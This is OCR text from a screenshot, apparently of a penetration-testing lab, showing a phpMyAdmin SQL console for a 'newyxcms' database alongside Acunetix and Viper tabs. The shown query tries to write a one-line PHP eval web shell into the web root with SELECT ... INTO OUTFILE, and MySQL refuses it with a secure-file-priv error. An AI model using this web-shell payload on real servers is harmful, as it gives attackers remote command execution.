 192.168.128.130/phpMyAdmin/index.php?db=newyxcms&token=a902894c2a29e8ef1e02fb1ef1b
8
Acunetix - Dashboard V Viper(炫彩蛇)
localhost » newyxcms
结构 SQL 搜索 查询 导出 导入 操作 权限 程序 事件 触发器
#1290 - The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
在数据库 newyxcms 运行 SQL 查询:
1 select "<?php @eval($_POST[cmd]);?>"into outfile 'C:/phpstudy/www/yxcms/test1.php'